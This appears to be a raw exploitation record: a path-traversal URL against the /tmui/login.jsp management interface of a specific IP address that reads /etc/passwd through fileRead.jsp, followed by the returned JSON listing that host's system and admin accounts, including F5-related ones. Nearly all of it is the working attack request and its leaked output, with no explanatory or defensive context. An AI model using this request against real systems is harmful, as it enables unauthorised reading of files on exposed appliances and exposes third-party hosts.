 114.34.58.111/tmui/login.jsp/..;/t

https://114.34.58.111/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nuucp:x:10:14:uucp:\/var\/spool\/uucp:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin User:\/home\/admin:\/sbin\/nologin\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user account:\/home\/f5_remoteuser:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/cache\/rpcbind:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by OProfile:\/:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nsdm:x:498:298:sdmuser:\/var\/sdm:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\nhsqldb:x:96:96::\/var\/lib\/hsqldb:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\ntest:x:45725:500:test:\/home\/test:\/sbin\/nologin\nrest:x:0:500:rest:\/home\/rest:\/sbin\/nologin\n"}